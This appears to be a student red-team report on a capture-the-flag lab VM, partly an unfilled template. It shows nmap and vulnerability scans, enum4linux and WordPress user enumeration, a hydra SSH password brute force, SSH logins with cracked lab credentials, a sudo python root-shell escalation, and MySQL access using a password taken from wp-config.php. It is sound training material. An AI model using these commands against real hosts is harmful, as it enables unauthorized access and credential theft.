**Red Team: Summary of Operations**

**Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

**Exposed Services**

*TODO: Fill out the information below.*

Nmap scan results for each machine reveal the below services and OS details:

$ nmap –P 192.168.1.0/24







This scan identifies the services below as potential points of entry:

* Target 1
  + 22/TCP open ssh
  + 80/tcp open http
  + 111/tcp open rpcbind
  + 139/tcp open netbios-ssn
  + 445/tcp open Microsoft-ds

*TODO: Fill out the list below. Include severity, and CVE numbers, if possible.*

The following vulnerabilities were identified on each target:

* Target 1
  + CVE-2021-23855 –
    - Description: User password data is exposed by an unprotected web server resource. Weak passwords and hashes
    - Impact: Easier for attackers to gain access to system.
  + CWE-275
    - Description: Improper assignment of permissions
    - Impact: Allows attackers to enumerate, run apps and utilities, access stored data.
  + CWE-284
    - Description: Software does not restrict access to resources from unauthorized actor
    - Impact: Increases vulnerability, Increases risk.
  + Vulnerability Scan: nmap –Pn –script vuln 192.168.1.110







The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + flag1.txt:
  + 
    - **Exploits Used**
      * Found user names:
        + <https://wordpressexample.com/?author=1> – exploit gave user names;
        + 
        + $ /usr/share/enum4linux/enum4linux.pl –a 192.168.1.110 | tee sidenum.log
        + 
      * Cracked User Password:
        + $ hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
        + 
        + Breached 192.1.110:
        + $ ssh [Michael@192.168.1.110](mailto:Michael@192.168.1.110) and logged in with password Michael – directory walked to /var/www/html and grep –r flag1 *
  + flag2.txt:
  + 
    - **Exploit Used**
      * Directory walked to /var/www
        + $ cat flag2.txt
  + Flag3 & 4.txt: 
    - **Exploit Used**
      * Used John the Ripper to crack steven’s password
      * 
      * $ ssh [steven@192.168.1.110](mailto:steven@192.168.1.110) logged in with steven:pink84
      * $ sudo python -c 'import pty;pty.spawn("/bin/bash")' had to use python to spawn a shell and sudo gave access to the root
      * Enumerated to var/www/html/wordpress
      * $ more wp-config.php
      * 
      * $ mysql –u root –p logged is with password R@v3nSecurity
      * Mysql> SELECT post_content FROM wordpress.wp.posts WHERE post_content LIKE ‘%flag% ;

